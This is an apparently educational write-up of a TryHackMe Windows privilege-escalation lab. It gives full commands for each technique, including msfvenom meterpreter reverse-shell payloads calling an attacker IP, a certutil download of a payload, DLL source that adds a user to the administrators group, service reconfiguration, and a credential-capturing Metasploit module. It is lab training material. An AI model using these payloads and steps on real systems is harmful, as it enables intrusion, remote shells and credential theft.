Windows-PrivEsc-Arena TryHackMe writeup
During studying the TCM windows privilege escalation course this is the Lab designed to cover the topics mentioned in the course. it has been a while since i revised my notes regrading this course so this is a detailed write-up for the room. also i have re-ordered the content to be as an ordered checklist
this room covers :

- Service Escalation - Unquoted Service Paths
- Service Escalation - DLL Hijacking
- Service Escalation - Registry

- Service Escalation - Executable Files
- Service Escalation - binPath
- Potato Escalation - Hot Potato
- Registry Escalation - Autorun
- Registry Escalation - AlwaysInstallElevated
- Privilege Escalation - Startup Applications
- Password Mining Escalation - Memory
- Privilege Escalation - Kernel Exploits
- quick commands
- first you need to connect to THM with the openvpn as mentioned in task-1 , let’s drive into the Room itself.
-
As the room is discussing privilege escalation so it assumes you have compromised a windows machine in any way and you are now against the privesc step , that’s why you are given the RDP connection directly.
- connect with RDP :
rdesktop 10.10.14.235 -u user -p password321
Service-Escalation - Unquoted Service Paths
- Unquoted path escalation is the case when a service path is like :
C:\Program Files\example 2\app.exe
- what happens to run the app.exe is as following:
# Try :
C:\Program.exe
# if not found try :
C:\Program Files\example.exe
# if not found try :
C:\Program Files\example 2\app.exe
- so if we have write access to the
C:\program Files\we can place ourexample.exeso it can be used instead of the actualapp.exe, and we can place a malicious app that can get us a reverse connection - the mitigation is quite straight forward :
"C:\Program Files\example 2\app.exe" - Attack example :
- first you need to list the services along with the path :
Get-WmiObject win32_service | Select-Object Name, State, PathName

- to query the configuration information for a specified service we use :
sc qc unqoutedsvc

- now as we can see under the
BINARY_PATHit is not quoted so we can try our luck there - use
accesschk64.exeto check our permissions for that path

- we can write into the path the following :
C:\Program\Unquoted path service\common.exe - so let’s generate the payload with msfvenom and send it to that path , then start the service
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.9.0.37 LPORT=1337 -f exe -o common.exe



- note that when the last sc command halts then terminated you will lose your connection so it is better to make a better than a reverse connection like adding a user to the administrator group instead :
msfvenom -p windows/exec CMD='net localgroup administrators user /add' -f exe-service -o common.exe
Service Escalation - DLL Hijacking
- My favorite escalation way , DLL Hijacking is very common escalation Factor you should consider,it is a little tricky to detect But easy to abuse.
- attackers usually copy the suspected executables and run them at their lab to analyze them
- in this lab we are working in same machine , you need Process Monitor it is like
pspyin linux But it tells us details about a process as we will see - the idea behind DLL Hijacking is : finding a process searches for a DLL and not able to find it
- if we the attacker can write to the path , the process searches through , we can craft our own malicious DLL to perform administrative actions
- add the filters :

- focusing on this
dllhijackserviceto understand how it searches for dlls :
- it searches for a dll under ` C:\Temp` which we have access to write

- we craft our payload then place it in the
C:\Temp:\hijackme.dllthen start the service , the next time it starts it will find the missed dll and execute it
#include <windows.h>
BOOL WINAPI DllMain (HANDLE hDll, DWORD dwReason, LPVOID lpReserved) {
if (dwReason == DLL_PROCESS_ATTACH) {
system("cmd.exe /k net localgroup administrators user /add"); //replace command
ExitProcess(0);
}
return TRUE;
}
- compile it as dll :
x86_64-w64-mingw32-gcc dll.c -shared -o hijackme.dll
- move it and restart the service :

- the user has been added to the local administrators group
Service Escalation - Registry
- List them :
reg query HKLM\SYSTEM\CurrentControlSet\Services

- search for a service has
NT AUTHORITY\INTERACTIVE allow FullControl:
Get-Acl HKLM:\SYSTEM\CurrentControlSet\Services\regsvc | fl
- use the code here
- add what ever code you want to execute for example add current user to the administrator group
cmd.exe /k net localgroup administrators user /add
- cross compile it :
i686-w64-mingw32-gcc windows_service.c -o fake.exe
- send it to the windows then :
reg add HKLM\SYSTEM\CurrentControlSet\services\regsvc /v ImagePath /t REG_EXPAND_SZ /d c:\temp\fake.exe /f


- and we can see the user has been added to the local administrator group, trying to perform an administrative action the ACL will accept our password to grantee this action :
Service Escalation - Executable Files
- finding a service we can overwrite and restart the service will gain us a reverse shell
- we can search for them by a tool like
powerup.ps1or manually withaccesschk64.exeon the services running , we can list them with powershell:
Get-Service | Where-Object {$_.Status -eq "Running"}
or cmd :
sc.exe query type=service

- we see this file has write access by every body , we can simply generate with msfvenom a reverse executable and replace it , then start the service again :


- we could also use the same exe from the registry escalation section
Service Escalation - binPath
- we are after a service that has RW access for Everyone , we can search for it with :
.\accesschk64.exe -wuvc Everyone *

- if we have the :
SERVICE_CHANGE_CONFIG - we can now leverage our privilege by writing a new configuration then start the service
sc config daclsvc binpath= "net localgroup administrators user /add"


Potato Escalation - Hot Potato
- the potato attacks are so famous when it comes to windows , actually there are more than one type of potato attack , you can refer to this blog.
- the attack vector was fixed in
MS16-075, probably windows 7 is vulnerable. - we can list last updates :
wmic qfe list full /format:table
- searching for the 3 installs , will find none of them patching the vuln
- there are multiple ways to attack hot potato like metasploit , powershell , potato.exe , refer here
. .\tater.ps1
Invoke-Tater -Trigger 1 -Command "net localgroup administrators user /add"

- and we can see the user has been added to the local administrator Group
Registry Escalation - Autorun
- first you need to run Autoruns64.exe to list the auto runs applications

- we can notice the program.exe running under
C:\Program Files\Autorun Program\,now we should useaccesschk64.exeto check our privilege on that path

- it has read/write access For everyone , so we can replace the
program.exewith a malicious payload to gain a reverse shell as higher privilege
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.9.0.37 LPORT=9090 -f exe -o program.exe
- fire up your http server then from the windows machine download it :
certutil -urlcache -f http://10.9.0.37:8888/program.exe program.exe
- rename it to
program.exeas the auto runner program , copy & overwrite it :


- now set you listener :
msfconsole -x "use exploit/multi/handler;set LHOST 10.9.0.37;set LPORT 9090;set payload windows/meterpreter/reverse_tcp;run"

- login with admin account :
rdesktop 10.10.174.128 -u TCM -p Hacker12
Registry Escalation - AlwaysInstallElevated

check AlwaysinstalledElevated is on if the value = 0x1
reg query HKLM\Software\Policies\Microsoft\Windows\Installer
reg query HKCU\Software\Policies\Microsoft\Windows\Installer
craft msi payload :
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.9.0.37 LPORT=7878 -f msi -o setup.msi
move it to the machine and run it :

Privilege Escalation - Startup Applications
- we can search for this attack vector by running :
icacls.exe "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup"

we can see that Builtin\Users has the F flag meaning full control , Built-in user account is a type of user account that is created during installation

- simply copy a malicious executable to
C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup\ - then when an administrator logs in you will gain a reverse shell

Password Mining Escalation - Memory
- the discussed attack can be helpful in phishing demonstration , will use metasploit as :
msfconsole -x "use auxiliary/server/capture/http_basic;set uripath x ; run"
- This module responds to all requests for resources with a HTTP 401. This should cause most browsers to prompt for a credential. If the user enters Basic Auth creds they are sent to the console
